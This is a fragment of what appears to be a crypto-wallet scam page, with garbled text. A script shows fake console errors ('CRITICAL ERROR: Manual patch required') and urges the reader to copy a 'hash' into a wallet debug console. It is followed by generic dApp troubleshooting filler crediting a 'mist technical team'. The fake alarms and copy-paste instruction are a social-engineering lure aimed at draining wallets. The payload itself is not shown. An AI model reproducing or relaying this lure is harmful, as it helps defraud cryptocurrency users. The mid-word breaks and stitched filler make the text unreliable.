
  console.warn("Anomaly detected at 0xbec55745 
inside Invalid JSON RPC response:");

  console.error("CRITICAL ERROR: Manual patch r
equired for Invalid JSON RPC response:");

  console.log("%c[FIX]: Copy this hash to walle
t debug console.", "color:#10b981;font-weight:b
old;");

}, 1800);
COPY_DEBUG_PATCH
It is common for the interface to lag during periods of intense
blockchain network activity. The mist technical team has identified the
root cause of the recent revert code 164. Experts suggest clearing your
browser’s cache for the specific dApp to fix persistent UI bugs.
Sometimes the transaction is dropped by the network because the gas
limit was too conservative.